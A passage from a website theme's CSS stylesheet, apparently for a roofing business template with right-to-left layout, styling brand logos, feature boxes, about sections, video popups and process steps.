  transition: all 0.3s ease-out;
}
.brand-box-layout2.grid .item-img {
  padding: 3.5rem;
  text-align: center;
}
.brand-box-layout2.grid .item-img img {
  filter: grayscale(100%);
  display: inline-block;
  width: auto;
  transform: scale(1);
  transition: all 0.3s ease-out;
}
.brand-box-layout2.grid:hover img {
  filter: grayscale(0%);
  transform: scale(0.9);
}
.brand-box-layout2.grid.slider {
  margin-bottom: 0;
}
/* Home 5 Brand */
.brand-box-layout3 {
  text-align: center;
  margin-bottom: 40px;
}
.brand-box-layout3 img {
  opacity: 0.6;
  filter: grayscale(100%);
  display: inline-block !important;
  width: auto !important;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.brand-box-layout3:hover img {
  opacity: 1;
  filter: grayscale(0);
}
.zoom-gallery-box {
  margin-bottom: 5rem;
  display: -ms-flexbox;
  display: flex;
}
@media only screen and (max-width: 991px) {
  .zoom-gallery-box {
    display: block;
    margin-bottom: 10px;
  }
}
.zoom-gallery-box .zoom_01 {
  border-radius: 4px;
}
.zoom-gallery-box .tab-content {
  padding-left: 6px;
}
@media only screen and (max-width: 991px) {
  .zoom-gallery-box .tab-content {
    padding-left: 0;
  }
}
.zoom-gallery-box .tab-nav-list {
  display: -ms-grid;
  display: grid;
  border-bottom: none;
  margin-right: 0;
}
@media only screen and (max-width: 991px) {
  .zoom-gallery-box .tab-nav-list {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
}
@media only screen and (max-width: 991px) {
  .zoom-gallery-box .tab-nav-list .nav-item {
    margin-left: 6px;
  }
  .zoom-gallery-box .tab-nav-list .nav-item:last-child {
    margin-left: 0;
  }
}
.zoom-gallery-box .tab-nav-list .nav-item .nav-link {
  border-radius: 0;
  border: none;
  padding: 0 0 6px;
}
@media only screen and (max-width: 991px) {
  .zoom-gallery-box .tab-nav-list .nav-item .nav-link {
    padding: 6px 0 0;
  }
}
.zoom-gallery-box .tab-nav-list .nav-item .nav-link img {
  border-radius: 4px;
}
.zoom-gallery-box .tab-nav-list .nav-item .nav-link.active img {
  opacity: 0.5;
}
.zoom-gallery-box .tab-nav-list .nav-item:last-child .nav-link {
  padding-bottom: 0;
}
.more-info-box .item-content div.process-list {
  padding-right: 7rem;
  position: relative;
}
@media only screen and (max-width: 575px) {
  .more-info-box .item-content div.process-list {
    padding-right: 64px;
  }
}
.more-info-box .item-content div.process-list .sl-number {
  text-align: center;
  position: absolute;
  top: 0;
  right: 0;
  height: 50px;
  width: 50px;
  line-height: 50px;
  border-radius: 50%;
  background-color: #ebebeb;
  font-size: 24px;
  color: #ee212b;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 575px) {
  .more-info-box .item-content div.process-list .sl-number {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 20px;
  }
}
.more-info-box .item-content div.process-list h4 {
  font-weight: 500;
  margin-bottom: 10px;
}
.more-info-box .item-content div.process-list:hover .sl-number {
  background-color: #ee212b;
  color: #ffffff;
}
/*----------------------------------------
#. EL: Icon List
----------------------------------------*/
.about-info-list ul.list-info {
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 0 20px;
}
@media only screen and (max-width: 575px) {
  .about-info-list ul.list-info {
    display: block;
    margin: 30px 0;
  }
}
.about-info-list ul.list-info li {
  margin-bottom: 10px;
  list-style: none;
  width: 50%;
  padding-right: 30px;
  position: relative;
}
.about-info-list ul.list-info li:last-child {
  margin-bottom: 0;
}
.about-info-list ul.list-info li a {
  color: #707173;
}
.about-info-list ul.list-info li a:hover {
  color: #ee212b;
}
.about-info-list ul.list-info li:after {
  content: "\f058";
  position: absolute;
  right: 0;
  z-index: 1;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  color: #ee212b;
  font-size: 14px;
  top: 2px;
}
.about-info-list .list-info.theme2 {
  padding-right: 0;
  margin-top: 0;
}
.about-info-list .list-info.theme2 li {
  width: 100%;
  display: block;
  clear: both;
  font-weight: 500;
  list-style: none;
}
.about-info-list .about-info {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 0 5px;
  padding-right: 0;
}
@media only screen and (max-width: 575px) {
  .about-info-list .about-info {
    display: block;
    margin: 30px 0;
  }
}
.about-info-list .about-info li {
  list-style: none;
  width: 50%;
  position: relative;
  margin-bottom: 16px;
  padding-right: 30px;
  font-weight: 500;
  line-height: 1.7;
}
@media only screen and (max-width: 575px) {
  .about-info-list .about-info li {
    width: 100%;
  }
}
.about-info-list .about-info li a {
  color: #393738;
}
.about-info-list .about-info li a:hover {
  color: #ee212b;
}
.about-info-list .about-info li:after {
  content: "\f058";
  position: absolute;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  right: 0;
  top: 1px;
  color: #ee212b;
  text-align: center;
  z-index: 1;
  font-size: 18px;
}
.about-info-list .about-info.theme2 {
  padding-right: 0;
  margin-top: 0;
}
.about-info-list .about-info.theme2 li {
  width: 100%;
  display: block;
  clear: both;
}
/*----------------------------------------
#. EL: Why Choose
----------------------------------------*/
.why-choose-box-layout1 {
  margin-bottom: 30px;
}
.why-choose-box-layout1 .service-list {
  padding-right: 0;
}
.why-choose-box-layout1 .service-list li {
  font-size: 17px;
  font-weight: 500;
  color: #d21c1d;
  margin-bottom: 12px;
  padding-right: 30px;
  position: relative;
  list-style: none;
}
.why-choose-box-layout1 .service-list li:last-child {
  margin-bottom: 0;
}
.why-choose-box-layout1 .service-list li a {
  color: #d21c1d;
}
.why-choose-box-layout1 .service-list li a:hover {
  color: #ee212b;
}
.why-choose-box-layout1 .service-list li i {
  position: absolute;
  top: 7px;
  right: 0;
  color: #ee212b;
}
.why-choose-box-layout1 .item-img {
  margin-bottom: 24px;
  overflow: hidden;
  border-radius: 4px;
  position: relative;
}
.why-choose-box-layout1 .item-img img {
  border-radius: 4px;
  transform: scale(1);
  transition: transform 3s cubic-bezier(0.2, 0.96, 0.34, 1);
}
.why-choose-box-layout1 .item-img:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  transform: scale(0.8);
  transition: all 0.3s ease-out;
}
.why-choose-box-layout1 .item-content .item-title {
  position: relative;
  font-weight: 700;
}
.why-choose-box-layout1 .item-content .item-title a {
  color: #393738;
  transition: all 0.3s ease-out;
}
.why-choose-box-layout1 .item-content .item-title a:hover {
  color: #ee212b;
}
.why-choose-box-layout1 .item-content .title-style {
  position: relative;
  height: 4px;
  width: 50px;
  display: inline-block;
  margin-bottom: 15px;
  border-radius: 4px;
}
.why-choose-box-layout1 .item-content .title-style:after {
  content: "";
  height: 4px;
  border-radius: 4px;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.why-choose-box-layout1:hover .item-img img {
  transform: scale(1.1);
}
.why-choose-box-layout1:hover .item-img:after {
  visibility: visible;
  opacity: 1;
  transform: scale(1);
}
/* Home 5 Choose Box */
.choose-box-layout2 .item-content {
  background-color: #ffffff;
  border-radius: 4px;
  padding: 55px 40px 48px 40px;
  text-align: center;
  transform: scale(1);
  transition: all 0.3s ease-in-out;
}
@media only screen and (max-width: 1199px) {
  .choose-box-layout2 .item-content {
    padding: 20px;
  }
}
@media only screen and (max-width: 991px) {
  .choose-box-layout2 .item-content {
    padding: 55px 40px 48px 40px;
  }
}
.choose-box-layout2 .item-content:hover {
  transform: scale(1.05);
}
.choose-box-layout2 .item-content:hover .item-title {
  color: #ee212b;
}
.choose-box-layout2 .item-content .item-img {
  margin-bottom: 16px;
}
.choose-box-layout2 .item-content .item-img i:before{
  color: #ee212b;
  font-size: 60px;
}
.choose-box-layout2 .item-content .item-title {
  color: #000;
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 10px;
  transition: all 0.3s ease-in-out;
}
.choose-box-layout2 .item-content p {
  margin-bottom: 0;
  line-height: 26px;
}
.choose-box-layout2.left .item-content{
  text-align: right;
}
.choose-box-layout2.center .item-content{
  text-align: center;
}
.choose-box-layout2.right .item-content{
  text-align: left;
}
.why-choose-box-layout8 .item-img {
    display: inline-block;
    margin-bottom: 15px;
}
/* Home 5 Feature Box */
.feature-box1 {
  background-color: #ffffff;
  border: none;
  border-radius: 4px;
  box-shadow: 0px 3px 21px 0px rgba(0, 0, 0, 0.09);
  text-align: center;
  padding: 40px 40px 25px 40px;
  position: relative;
  transition: all 0.3s ease-out;
}
.feature-box1:before {
  content: "";
  height: 1px;
  width: 100%;
  background-color: #e8e8e8;
  position: absolute;
  bottom: 82px;
  left: 0;
  right: 0;
  margin: auto;
}
.feature-box1:after {
  content: "";
  height: 4px;
  width: 86px;
  background-color: #ee212b;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  transition: all 0.3s ease-in-out;
  margin: auto;
}
.feature-box1:hover:after {
  width: 100% !important;
  right: 0;
}
.feature-box1:hover .item-icon {
  background-color: #ee212b;
  box-shadow: 0px 21px 32px 0px rgba(238, 33, 43, 0.33);
}
.feature-box1:hover .item-icon .glyph-icon:before {
  color: #ffffff;
}
.feature-box1:hover .feature-button .item-btn {
  color: #000;
}
.feature-box1:hover .feature-button .item-btn i {
  color: #ee212b;
}
.feature-box1 .item-icon {
  margin-bottom: 25px;
  line-height: 90px;
  z-index: 5;
  height: 90px;
  width: 90px;
  background-color: #efefef;
  border: none;
  border-radius: 50%;
  transition: all 0.3s ease-in-out;
  display: inline-block;
  text-align: center;
}
.feature-box1 .item-icon i:before {
    color: #ee212b;
    transition: all 0.3s ease-in-out;
}
.feature-box1:hover .item-icon i:before {
    color: #ffffff;
}
.feature-box1 .item-icon .glyph-icon:before {
  font-size: 45px;
  color: #ee212b;
  transition: all 0.3s ease-out;
}
.feature-box1 .item-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 700;
  margin-bottom: 12px;
}
.feature-box1 .item-title a {
  color: #000000;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.feature-box1 p {
  color: #646464;
  transition: all 0.3s ease-in-out;
  line-height: 26px;
  padding-bottom: 30px;
}
.feature-box1 .feature-button .item-btn {
  display: inline-block;
  font-size: 15px;
  line-height: 26px;
  font-weight: 600;
  color: #646464;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out;
}
.feature-box1 .feature-button i {
  font-size: 18px;
  color: #d5d5d5;
  margin-right: 7px;
  transition: all 0.3s ease-in-out;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title span.elementor-accordion-icon {
  border-radius: 50%;
  min-height: 36px;
  min-width: 36px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: #fde3e3;
  color: #ee212b;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon {
  background-color: #ee212b;
  color: #fff;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon i {
  line-height: 1.5;
}
.contact-box-layout2.faq .contact-form {
  padding: 42px 40px 15px;
}
.process-list .title-style {
  position: relative;
  height: 4px;
  display: inline-block;
  margin-bottom: 10px;
  border-radius: 4px;
  width: 50px;
}
.process-list .title-style:after {
  border-radius: 4px;
  content: "";
  height: 4px;
  width: 100%;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
}
.video-wrapper-inner {
  position: relative;
  min-height: 120px;
}
@media only screen and (min-width: 768px) {
  .video-wrapper-inner {
    min-height: 140px;
  }
}
@media only screen and (min-width: 1168px) {
  .video-wrapper-inner {
    min-height: 160px;
  }
}
@media only screen and (min-width: 1379px) {
  .video-wrapper-inner {
    min-height: 180px;
  }
}
.video-wrapper-inner .popup-video {
  z-index: 2;
  color: #fff;
  font-size: 18px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  transition: all 300ms linear;
  top: 50%;
  right: 50%;
  position: absolute;
  transform: translate(50%, -50%);
  width: 40px;
  height: 40px;
}
.lt-ie8 .video-wrapper-inner .popup-video {
  display: inline;
  zoom: 1;
}
@media only screen and (min-width: 768px) {
  .video-wrapper-inner .popup-video {
    font-size: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
}
@media only screen and (min-width: 1168px) {
  .video-wrapper-inner .popup-video {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 22px;
  }
}
@media only screen and (min-width: 1379px) {
  .video-wrapper-inner .popup-video {
    width: 80px;
    height: 80px;
    line-height: 80px;
  }
}
.video-wrapper-inner .popup-video i:before {
  margin: 0;
  font-size: 14px;
}
@media only screen and (min-width: 768px) {
  .video-wrapper-inner .popup-video i:before {
    font-size: 18px;
  }
}
@media only screen and (min-width: 1168px) {
  .video-wrapper-inner .popup-video i:before {
    font-size: 24px;
  }
}
.video-wrapper-inner .popup-video .player-wave {
  padding: 0;
  z-index: -1;
  width: 80px;
  height: 80px;
  top: 50%;
  right: 50%;
  position: absolute;
  transform: translate(50%, -50%);
}
@media only screen and (min-width: 768px) {
  .video-wrapper-inner .popup-video .player-wave {
    width: 140px;
    height: 140px;
  }
}
@media only screen and (min-width: 1168px) {
  .video-wrapper-inner .popup-video .player-wave {
    width: 160px;
    height: 160px;
  }
}
@media only screen and (min-width: 1379px) {
  .video-wrapper-inner .popup-video .player-wave {
    width: 180px;
    height: 180px;
  }
}
.video-wrapper-inner .popup-video .player-wave .waves {
  background: #ee212b;
  position: absolute;
  right: 0;
  left: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  opacity: .6;
  filter: alpha(opacity=60);
  opacity: 0;
  filter: alpha(opacity=0);
  width: 80px;
  height: 80px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  animation: 3s ease-in-out 0s normal none infinite running waves;
}
@media only screen and (min-width: 768px) {
  .video-wrapper-inner .popup-video .player-wave .waves {
    width: 100px;
    height: 100px;
  }
}
@media only screen and (min-width: 1168px) {
  .video-wrapper-inner .popup-video .player-wave .waves {
    width: 120px;
    height: 120px;
  }
}
@media only screen and (min-width: 1379px) {
  .video-wrapper-inner .popup-video .player-wave .waves {
    width: 140px;
    height: 140px;
  }
}
.video-wrapper-inner .popup-video .player-wave .wave-1 {
  animation-delay: 0s;
}
.video-wrapper-inner .popup-video .player-wave .wave-2 {
  animation-delay: 1s;
}
.video-wrapper-inner .popup-video .player-wave .wave-3 {
  animation-delay: 2s;
}
@keyframes waves {
  0% {
    transform: scale(0.2, 0.2);
    opacity: 0;
    filter: alpha(opacity=0);
  }
  50% {
    opacity: .9;
    filter: alpha(opacity=90);
  }
  100% {
    transform: scale(0.9, 0.9);
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
.line-hover a {
  position: relative;
  display: inline;
  background: linear-gradient(to left, currentColor 0%, currentColor 100%);
  background-size: 0px 2px;
  background-position: 100% 95%;
  transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  padding: .1% 0;
  background-repeat: no-repeat;
  color: inherit;
  line-height: 1.5;
}
.roofix-portfolio-animation-title {
  white-space: nowrap;
  background: #ee212b;
  font-size: 20px;
  font-weight: 500;
  padding: 5px 15px;
  color: #fff;
  position: fixed;
  z-index: 1000;
  opacity: 0;
  visibility: hidden;
  line-height: 1.5;
  border-radius: 4px;
}
.roofix-portfolio-animation-title.visible {
  opacity: 1;
  visibility: visible;
}
.roofix-portfolio-animation-title .work-cat {
  position: absolute;
  background: #d21c1d;
  color: #fff;
  top: 100%;
  right: 0;
  font-size: 15px;
  font-weight: 400;
  border-radius: 4px;
  padding: 5px 15px;
}
/*------------------- 5.1 About Us -------------------*/
.about-wrap-layout2 {
  padding-top: 120px;
  padding-bottom: 120px;
  padding-right: calc((100% - 1200px) / 2);
  padding-left: 280px;
  background-image: url('../img/about/shape.png');
  background-repeat: no-repeat;
  background-position: center left 100px;
}
.about-box-layout1-new {
  padding-left: 20px;
}
.about-box-layout1-new .item-img {
  position: relative;
  z-index: 2;
}
.about-box-layout1-new .item-img:before {
  content: "";
  position: absolute;
  right: 22px;
  bottom: -10px;
  z-index: 0;
  -webkit-clip-path: polygon(0 0, 89% 0, 100% 100%, 0% 100%);
          clip-path: polygon(0 0, 89% 0, 100% 100%, 0% 100%);
  height: 90%;
  width: 99.2%;
  background: #f8f8f8;
}
.about-box-layout1-new .item-img:after {
  content: "";
  position: absolute;
  right: 18px;
  bottom: -13px;
  z-index: -1;
  -webkit-clip-path: polygon(0 0, 89% 0, 100% 100%, 0% 100%);
          clip-path: polygon(0 0, 89% 0, 100% 100%, 0% 100%);
  height: 92%;
  width: 100%;
  background: #ee212b;
}
.about-box-layout1-new .item-img img {
  -webkit-clip-path: polygon(0 0, 88% 0, 100% 100%, 0% 100%);
          clip-path: polygon(0 0, 88% 0, 100% 100%, 0% 100%);
}
.about-box-layout2 {
  padding-right: 55px;
}
@media only screen and (max-width: 767px) {
  .about-box-layout2 {
    padding-right: 0px;
  }
}
.about-box-layout2 .heading-layout1 {
  text-align: right;
}
.about-box-layout2 .item-award {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
.about-box-layout3 .heading-layout1 {
  text-align: right;
}
.about-box-layout3 .heading-layout1 strong {
  font-size: 18px;
  color: #393738;
  margin: 18px 0;
  display: block;
}
.about-box-layout3 .item-award {
  display: -ms-flexbox;
  display: flex;
  margin-top: 50px;
}
.about-box-layout3 .item-award .item-img {
  margin-left: 40px;
}
.about-box-layout3 .item-award .item-img:last-child {
  margin-left: 0;
}
@media only screen and (min-width: 1024px) {
  .about-box-layout4-new {
    text-align: center;
  }
}
.about-box-layout4-new .item-img {
  text-align: left;
  position: relative;
}
@media only screen and (min-width: 1024px) {
  .about-box-layout4-new .item-img {
    text-align: left;
    position: relative;
    display: inline-block;
    margin: auto;
  }
}
.about-box-layout4-new .item-img img {
  -webkit-clip-path: polygon(12% 0%, 100% 0%, 88% 100%, 0% 100%);
          clip-path: polygon(12% 0%, 100% 0%, 88% 100%, 0% 100%);
}
.about-box-layout4-new .item-img .item-experience {
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: #d21c1d;
  text-align: center;
  padding: 35px 40px;
  -webkit-clip-path: polygon(15% 0%, 100% 0%, 85% 100%, 0% 100%);
          clip-path: polygon(15% 0%, 100% 0%, 85% 100%, 0% 100%);
  z-index: 2;
}
@media only screen and (min-width: 479px) {
  .about-box-layout4-new .item-img .item-experience {
    padding: 15px 35px;
  }
}
.about-box-layout4-new .item-img .item-experience .item-years {
  font-size: 48px;
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 12px;
}
@media only screen and (min-width: 479px) {
  .about-box-layout4-new .item-img .item-experience .item-years {
    font-size: 36px;
    font-weight: 700;
    color: #ffffff;
    margin-bottom: 0px;
  }
}
.about-box-layout4-new .item-img .item-experience .item-title {
  color: #ffffff;
  font-size: 22px;
  font-weight: 700;
}
.about-box-layout4-new .item-img .item-experience .item-title span {
  display: block;
  font-weight: 600;
  font-size: 18px;
}
.about-box-layout7-new .item-img {
  position: relative;
}
.about-box-layout7-new .item-img img {
  position: relative;
  z-index: 3;
}
.about-box-layout7-new .item-img:after {
  content: "";
  height: 171px;
  width: 171px;
  background-color: #ee212b;
  position: absolute;
  top: -33px;
  right: -33px;
  z-index: 2;
}
.about-box-layout7-new .item-img .item-experience {
  position: absolute;
  bottom: -40px;
  left: 0;
  background-color: #ffffff;
  padding: 35px 30px;
  z-index: 4;
  box-shadow: 0px 5px 24px 0px rgba(217, 217, 217, 0.4);
  border-radius: 6px;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -ms-flex-align: center;
      align-items: center;
}
@media only screen and (max-width: 1024px) {
  .about-box-layout7-new .item-img .item-experience {
    right: 44%;
  }
}
@media only screen and (max-width: 566px) {
  .about-box-layout7-new .item-img .item-experience {
    position: relative;
    bottom: 0;
    right: 0;
  }
}
@media only screen and (max-width: 479px) {
  .about-box-layout7-new .item-img .item-experience {
    padding: 30px 15px;
  }
}
.about-box-layout7-new .item-img .item-experience .item-years {
  font-size: 36px;
  color: #ffffff;
  margin-bottom: 12px;
  border: 8px solid #ee212b;
  border-radius: 50%;
  width: 125px;
  height: 125px;
  text-align: center;
  line-height: 3;
  font-weight: 700;
}
@media only screen and (max-width: 479px) {
  .about-box-layout7-new .item-img .item-experience .item-years {
    font-size: 36px;
    color: #393738;
    margin-bottom: 0px;
  }
}
.about-box-layout7-new .item-img .item-experience .item-title {
  margin-right: 20px;
}
.about-box-layout7-new .item-img .item-experience .item-title h4 {
  margin-bottom: 5px;
}
.about-box-layout7-new .item-img .item-experience .item-title p {
  display: block;
  font-size: 18px;
  margin-bottom: 0;
}
.action-box-layout1.btn-right-clip {
  background-color: #ee212b;
  -webkit-clip-path: polygon(5% 0, 100% 0%, 95% 100%, 0% 100%);
          clip-path: polygon(5% 0, 100% 0%, 95% 100%, 0% 100%);
  padding: 18px 12px;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.action-box-layout1.btn-right-clip:hover {
  background-color: #ffffff;
  color: #393738;
  transition: all 0.3s ease-in-out;
}
.action-box-layout1.btn-right-clip:hover .item-btn {
  color: #393738;
}
@media only screen and (max-width: 991px) {
  .mob-tab-center {
    text-align: center;
  }
}
@media only screen and (max-width: 991px) {
  .mob-tab-center .action-box-layout1.btn-right-clip {
    display: inline-block;
  }
}
.action-box-layout1 .media {
  -ms-flex-align: center;
      align-items: center;
}
@media only screen and (max-width: 768px) {
  .action-box-layout1 .media {
    display: block;
  }
}
.action-box-layout1 .media .item-icon {
  margin-left: 30px;
  background-color: #ffffff;
  -webkit-clip-path: polygon(15% 0, 100% 0%, 85% 100%, 0% 100%);
          clip-path: polygon(15% 0, 100% 0%, 85% 100%, 0% 100%);
  padding: 15px 25px;
  font-size: 30px;
  color: #393738;
}
@media only screen and (max-width: 768px) {
  .action-box-layout1 .media .item-icon {
    width: 100px;
    margin: auto;
    margin-bottom: 30px;
    margin-top: 20px;
  }
}
.action-box-layout1 .media .media-body {
  padding-right: 0;
}
@media only screen and (max-width: 768px) {
  .action-box-layout1 .media .media-body {
    margin: 0 15px;
  }
}
.action-box-layout1 .media .media-body .item-title {
  color: #ffffff;
  font-weight: 700;
  font-size: 30px;
  margin-bottom: 0;
}
.action-box-layout1 .media .media-body p {
  color: #ffffff;
  margin-bottom: 0;
}
.action-box-layout1 .item-btn {
  margin-top: 15px;
  font-size: 15px;
  letter-spacing: 1px;
  -webkit-clip-path: polygon(5% 0, 100% 0%, 95% 100%, 0% 100%);
          clip-path: polygon(5% 0, 100% 0%, 95% 100%, 0% 100%);
  font-weight: 700;
  color: #ffffff;
  padding: 15px 25px;
  transition: all 0.3s ease-in-out;
}
.action-box-layout1 .item-btn:hover {
  color: #393738;
}
/* Home 5 CTA */
@media only screen and (max-width: 767px) {
  .action-box-layout5 .item-content {
    text-align: center;
  }
}
.action-box-layout5 .item-content .item-title {
  color: #ffffff;
  font-size: 36px;
  font-weight: 700;
  line-height: 28px;
}
@media only screen and (max-width: 991px) {
  .action-box-layout5 .item-content .item-title {
    font-size: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .action-box-layout5 .item-content .item-title {
    font-size: 28px;
    line-height: 20px;
  }
}
@media only screen and (max-width: 575px) {
  .action-box-layout5 .item-content .item-title {
    font-size: 26px;
  }
}
@media only screen and (max-width: 767px) {
  .action-box-layout5 .item-content .item-title {
    line-height: 28px;
  }
}
.action-box-layout5 .item-content .item-number {
  color: #ffffff;
  font-size: 20px;
  font-weight: 500;
  line-height: 28px;
}
.action-box-layout5 .item-button {
  text-align: left;
}
@media only screen and (max-width: 767px) {
  .action-box-layout5 .item-button {
    text-align: center;
    margin-top: 20px;
  }
}
.action-box-layout5 .item-button .item-btn {
  font-size: 14px;
  letter-spacing: 1px;
  background-color: #ffffff;
  font-weight: 700;
  color: #000000;
  text-transform: uppercase;
  padding: 10px 45px;
  border-radius: 4px;
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.action-box-layout5 .item-button .item-btn:hover {
  color: #ee212b;
}
@media only screen and (max-width: 991px) {
  .action-box-layout2-new {
    padding: 0 10px;
  }
}
@media only screen and (max-width: 479px) {
  .action-box-layout2-new {
    padding: 0 5px;
  }
}
.action-box-layout2-new .item-title {
  color: #ffffff;
  font-weight: 700;
  font-size: 30px;
  margin-bottom: 0;
}
@media only screen and (max-width: 991px) {
  .action-box-layout2-new .item-title {
    font-size: 36px;
  }
}
@media only screen and (max-width: 767px) {
  .action-box-layout2-new .item-title {
    font-size: 30px;
    line-height: 1.5;
  }
}
.action-box-layout2-new .media {
  -ms-flex-align: center;
      align-items: center;
}
@media only screen and (max-width: 479px) {
  .action-box-layout2-new .media {
    display: block;
    text-align: center;
  }
}
.action-box-layout2-new .media .item-icon {
  text-align: center;
  margin-left: 20px;
  height: 60px;
  width: 60px;
  line-height: 60px;
  border: 2px solid #ffffff;
  border-radius: 50%;
  font-size: 24px;
  color: #ffffff;
  transition: all 0.3s ease-out;
}
@media only screen and (max-width: 479px) {
  .action-box-layout2-new .media .item-icon {
    margin: auto;
  }
}
.action-box-layout2-new .media .item-icon i {
  color: #393738;
  background: #fff;
  padding: 9px;
  border-radius: 50%;
}
.action-box-layout2-new .media .media-body {
  padding-right: 0;
  margin-right: 0;
}
@media only screen and (max-width: 479px) {
  .action-box-layout2-new .media .media-body {
    padding-top: 24px;
  }
}
.action-box-layout2-new .media .media-body .item-sub-title {
  color: #fff;
}
/*------------------- 5.6 process -------------------*/
.process-box-layout1 {
  margin-bottom: 30px;
  text-align: center;
}
.process-box-layout1 .item-icon {
  height: 140px;
  width: 140px;
  line-height: 140px;
  background-color: #ffffff;
  border-radius: 50%;
  text-align: center;
  margin: 0 auto 25px;
  transition: all 0.3s ease-in-out;
}
.process-box-layout1 .item-icon i:before {
  font-size: 60px;
  color: #ee212b;
  transition: all 0.3s ease-in-out;
}
.process-box-layout1 .item-title {
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 4px;
}
.process-box-layout1 .item-subtitle {
  color: #e4e4e4;
  font-weight: 500;
}
.process-box-layout1 .rt-content {
  margin-top: 10px;
  color: #fff;
}
.process-box-layout1:hover .item-icon {
  background-color: #ee212b;
}
.process-box-layout1:hover .item-icon i:before {
  color: #ffffff;
}
.process-box-layout1 .right-side-dot {
  height: 22px;
  width: 22px;
  background-color: #ffffff;
  border-radius: 50%;
  position: absolute;
  top: 23%;
  left: -7px;
}
@media only screen and (max-width: 991px) {
  .process-box-layout1 .right-side-dot {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .process-box-layout1 .right-side-dot {
    display: none;
  }
}
.process-box-layout1 .right-side-dot:before {
  content: "";
  height: 14px;
  width: 14px;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  position: absolute;
  top: 50%;
  right: -32px;
  transform: translateY(-50%);
}
@media only screen and (max-width: 991px) {
  .process-box-layout1 .right-side-dot:before {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .process-box-layout1 .right-side-dot:before {
    display: none;
  }
}
.process-box-layout1 .right-side-dot:after {
  content: "";
  height: 14px;
  width: 14px;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: -32px;
  transform: translateY(-50%);
}
@media only screen and (max-width: 479px) {
  .process-box-layout1 .right-side-dot:after {
    display: none;
  }
}
@media only screen and (max-width: 400px) {
  .process-box-layout1 .right-side-dot:after {
    display: none;
  }
}
.process-box-layout1new {
  margin-bottom: 30px;
  text-align: center;
  background-color: #ee212b;
  border-top: 5px solid #ee212b;
  padding: 50px;
  border-radius: 12px;
  transition: all 0.5s;
  top: 0;
  position: relative;
  box-shadow: 0px 5px 24px 0px rgba(217, 217, 217, 0.2);
}
@media only screen and (max-width: 1024px) {
  .process-box-layout1new {
    margin-bottom: 0;
  }
}
.process-box-layout1new:after {
  content: "";
  position: absolute;
  top: 0px;
  right: 0;
  left: 0;
  height: 0;
  z-index: 2;
  background-color: #fff;
  border-radius: 12px;
  transition: all 0.5s;
  opacity: 0;
  visibility: hidden;
}
.process-box-layout1new .process-box-holder {
  position: relative;
  z-index: 5;
}
.process-box-layout1new .item-icon {
  text-align: center;
  margin: 0 auto 25px;
  transition: all 0.3s ease-in-out;
}
.process-box-layout1new .item-icon i:before {
  font-size: 60px;
  color: #fff;
  transition: all 0.3s ease-in-out;
}
.process-box-layout1new .item-title {
  font-weight: 700;
  color: #ffffff;
  margin-bottom: 4px;
  font-size: 72px;
  position: relative;
  line-height: 60px;
  transition: all 0.3s ease-in-out;
}
.process-box-layout1new .item-title span {
  position: absolute;
  top: 0;
  font-size: 25px;
  line-height: 1;
  left: 4px;
}
.process-box-layout1new .item-subtitle {
  color: #e4e4e4;
  font-weight: 500;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out;
}
